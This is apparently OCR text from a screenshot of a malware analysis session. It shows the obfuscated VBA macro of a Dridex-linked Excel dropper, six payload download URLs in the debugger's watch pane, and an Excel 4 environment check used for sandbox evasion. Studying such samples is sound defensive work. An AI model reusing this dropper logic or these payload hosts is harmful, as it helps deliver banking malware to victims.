 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Project - VBAProject
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
dridex_EvilClippy.xls - Sheet1 (Code)
(General)
readyToPreview
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
duos(goanre(s)) = Mid(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
bgum = duos(Int((dl - 5 - anre + anre) * Rnd + anre))
For y = dl - 4 To dl
'TT = 0: ExecuteExcel4Macro hevoma(ijo, styl, hitss, duos(y), bgum)
Next
ActiveWorkbook.Close anre - anre
End Sub
Function goanre(h As Variant)
goanre = CInt(LTrim(Mid(h, 2, 2)))
End Function
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Immediate
Watches
Expression Value Type Context
duos(31) "https://salongifts.co.uk/yadngphsb.pdf" Variant/String Sheet1.readyToPreview
duos(32) "https://mertenslawyers.com.au/lh65me.txt" Variant/String Sheet1.readyToPreview
duos(33) "https://negatu.com/ai4hq0v.pdf" Variant/String Sheet1.readyToPreview
duos(34) "https://mxsouthafrica.com/nbhfi9.gif" Variant/String Sheet1.readyToPreview
duos(35) "https://tessrobins.com/xyz5tzei6.pdf" Variant/String Sheet1.readyToPreview
duos(36) "https://no18balloonroom.co.uk/jhk4iaah0.zip" Variant/String Sheet1.readyToPreview
duos(37) "IF(ISNUMBER(SEARCH("do",GET.WORKSPACE(1))), ,CLOSE(TRUE))" Variant/String Sheet1.readyToPreview